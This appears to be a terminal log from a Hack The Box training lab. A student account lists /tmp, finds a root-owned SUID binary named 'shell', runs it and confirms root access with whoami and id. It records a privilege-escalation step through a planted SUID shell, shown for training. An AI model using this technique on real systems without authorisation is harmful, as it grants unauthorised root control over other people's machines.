 htb-student@NIX02:/tmp$ ls -la
total 804
drwxrwxrwt 13 root root   4096 Jul 12 23:44 .
drwxr-xr-x 25 root root   4096 Jan 25  2024 ..
drwxrwxrwt  2 root root   4096 Jul 12 23:31 .font-unix
drwxrwxrwt  2 root root   4096 Jul 12 23:31 .ICE-unix
-rwsrwxr-x  1 root root 769824 Jul 12 23:44 shell
drwx------  2 root root   4096 Jul 12 23:31 snap-private-tmp
drwx------  3 root root   4096 Jul 12 23:31 systemd-private-fffded7568c84906b56c0b9c30067e09-apache2.service-0AAwtH
drwx------  3 root root   4096 Jul 12 23:31 systemd-private-fffded7568c84906b56c0b9c30067e09-systemd-resolved.service-yiCGye
drwx------  3 root root   4096 Jul 12 23:31 systemd-private-fffded7568c84906b56c0b9c30067e09-systemd-timesyncd.service-aKv1vH
drwxrwxrwt  2 root root   4096 Jul 12 23:31 .Test-unix
drwxrwxrwt  2 root root   4096 Jul 12 23:31 VMwareDnD
drwx------  2 root root   4096 Jul 12 23:31 vmware-root_893-3988097506
drwxrwxrwt  2 root root   4096 Jul 12 23:31 .X11-unix
drwxrwxrwt  2 root root   4096 Jul 12 23:31 .XIM-unix
htb-student@NIX02:/tmp$ ./shell
root@NIX02:/tmp# whoami
root
root@NIX02:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1008(htb-student)
root@NIX02:/tmp#